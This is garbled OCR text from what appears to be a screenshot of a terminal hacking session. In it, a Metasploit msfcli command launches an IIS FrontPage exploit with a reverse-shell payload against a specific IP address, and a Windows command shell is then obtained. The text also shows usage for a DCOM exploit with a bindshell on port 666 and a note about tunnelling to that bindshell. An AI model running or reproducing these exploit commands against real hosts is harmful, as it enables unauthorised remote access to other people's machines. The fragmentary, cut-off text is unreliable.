 Eterm
Eterm
Eterm
Eterm
Eterm
Eterm Font Background Terminal
root@2[framework-2.3]# ./msfcli iis_fp30reg_chunked SSL=1 RHOST=212.150.53.165 R
PORT=443 PAYLOAD=win32_reverse LHOST=80.179.76.244 LPORT=80 E
T=443 PAYLOAD=win32_reverse
[*] Starting Reverse Handler.
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Got connection from 80.179.76.244:80 <-> 212.150.53.165:1033
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>cd c:\
cd c:\
C:\>plink -l root -
./oc192-dcom -d <host> [options]
Options:
-d: Hostname to attack [Required]
-t: Type [Default: 0]
-r: Return address [Default: Selected from target]
-p: Attack port [Default: 135]
-l: Bindshell port [Default: 666]
Types:
0 [0x0018759f]: [Win2k-Universal]
1 [0x0100139d]: [WinXP-Universal]
root@3[microsoft]#
:135 80.179.76.244
80.179.76.244
ou
the
We add another tunnel to connect to our bindshell on port 666
Net cpu mem hda